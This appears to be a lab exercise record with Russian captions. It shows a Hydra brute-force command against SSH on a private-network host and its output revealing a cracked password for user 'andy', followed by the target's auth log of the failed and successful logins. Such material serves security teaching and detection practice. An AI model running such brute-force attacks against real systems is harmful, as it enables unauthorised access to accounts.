 root@ub-net-1:/home/andy/Security# hydra -L user.txt -P pass.txt 192.168.101.79  ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-18 22:51:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:4/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.101.79:22/
[22][ssh] host: 192.168.101.79   login: andy   password: Liberty(28)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-18 22:52:00
root@ub-net-1:/home/andy/Security#
Атакующая VM
Feb 18 19:17:01 andy CRON[17989]: pam_unix(cron:session): session closed for user root
Feb 18 19:34:07 andy sshd[18000]: error: kex_exchange_identification: Connection closed by remote host
Feb 18 19:51:48 andy sshd[18095]: Received disconnect from 192.168.101.80 port 45876:11: Bye Bye [preauth]
Feb 18 19:51:48 andy sshd[18095]: Disconnected from authenticating user andy 192.168.101.80 port 45876 [preauth
]
Feb 18 19:51:48 andy sshd[18106]: Invalid user dany from 192.168.101.80 port 45958
Feb 18 19:51:48 andy sshd[18103]: Invalid user lena from 192.168.101.80 port 45934
Feb 18 19:51:48 andy sshd[18104]: Invalid user lena from 192.168.101.80 port 45938
Feb 18 19:51:48 andy sshd[18103]: pam_unix(sshd:auth): check pass; user unknown
Feb 18 19:51:48 andy sshd[18103]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ru
ser= rhost=192.168.101.80
Feb 18 19:51:48 andy sshd[18106]: pam_unix(sshd:auth): check pass; user unknown
Feb 18 19:51:48 andy sshd[18106]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ru
ser= rhost=192.168.101.80
Feb 18 19:51:48 andy sshd[18105]: Invalid user lena from 192.168.101.80 port 45944
Feb 18 19:51:48 andy sshd[18102]: Invalid user lena from 192.168.101.80 port 45918
Feb 18 19:51:48 andy sshd[18107]: Invalid user dany from 192.168.101.80 port 45988
Feb 18 19:51:48 andy sshd[18104]: pam_unix(sshd:auth): check pass; user unknown
Feb 18 19:51:48 andy sshd[18104]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ru
ser= rhost=192.168.101.80
Feb 18 19:51:48 andy sshd[18105]: pam_unix(sshd:auth): check pass; user unknown
Feb 18 19:51:48 andy sshd[18105]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ru
ser= rhost=192.168.101.80
Feb 18 19:51:48 andy sshd[18102]: pam_unix(sshd:auth): check pass; user unknown
Feb 18 19:51:48 andy sshd[18102]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ru
ser= rhost=192.168.101.80
Feb 18 19:51:48 andy sshd[18107]: pam_unix(sshd:auth): check pass; user unknown
Feb 18 19:51:48 andy sshd[18107]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ru
ser= rhost=192.168.101.80
Feb 18 19:51:48 andy sshd[18098]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ru
ser= rhost=192.168.101.80  user=andy
Feb 18 19:51:48 andy sshd[18108]: Invalid user dany from 192.168.101.80 port 46010
Feb 18 19:51:48 andy sshd[18100]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ru
ser= rhost=192.168.101.80  user=andy
Feb 18 19:51:48 andy sshd[18101]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ru
ser= rhost=192.168.101.80  user=andy
Feb 18 19:51:48 andy sshd[18108]: pam_unix(sshd:auth): check pass; user unknown
Feb 18 19:51:48 andy sshd[18108]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ru
ser= rhost=192.168.101.80
Feb 18 19:51:48 andy sshd[18099]: Accepted password for andy from 192.168.101.80 port 45880 ssh2
Feb 18 19:51:48 andy sshd[18099]: pam_unix(sshd:session): session opened for user andy by (uid=0)
Feb 18 19:51:48 andy systemd-logind[665]: New session 11 of user andy.
Feb 18 19:51:48 andy sshd[18097]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ru
ser= rhost=192.168.101.80  user=andy
Feb 18 19:51:50 andy sshd[18103]: Failed password for invalid user lena from 192.168.101.80 port 45934 ssh2
Feb 18 19:51:50 andy sshd[18106]: Failed password for invalid user dany from 192.168.101.80 port 45958 ssh2
Feb 18 19:51:50 andy sshd[18104]: Failed password for invalid user lena from 192.168.101.80 port 45938 ssh2
Feb 18 19:51:50 andy sshd[18105]: Failed password for invalid user lena from 192.168.101.80 port 45944 ssh2
Feb 18 19:51:50 andy sshd[18102]: Failed password for invalid user lena from 192.168.101.80 port 45918 ssh2
Feb 18 19:51:50 andy sshd[18107]: Failed password for invalid user dany from 192.168.101.80 port 45988 ssh2
Feb 18 19:51:51 andy sshd[18100]: Failed password for andy from 192.168.101.80 port 45878 ssh2
Feb 18 19:51:51 andy sshd[18098]: Failed password for andy from 192.168.101.80 port 45884 ssh2
Feb 18 19:51:51 andy sshd[18101]: Failed password for andy from 192.168.101.80 port 45920 ssh2
Feb 18 19:51:51 andy sshd[18108]: Failed password for invalid user dany from 192.168.101.80 port 46010 ssh2
Feb 18 19:51:51 andy sshd[18097]: Failed password for andy from 192.168.101.80 port 45882 ssh2
Feb 18 20:03:26 andy sshd[18099]: pam_unix(sshd:session): session closed for user andy
Feb 18 20:03:26 andy systemd-logind[665]: Session 11 logged out. Waiting for processes to exit.
Feb 18 20:03:26 andy systemd-logind[665]: Removed session 11.
Task2p3
Лог auth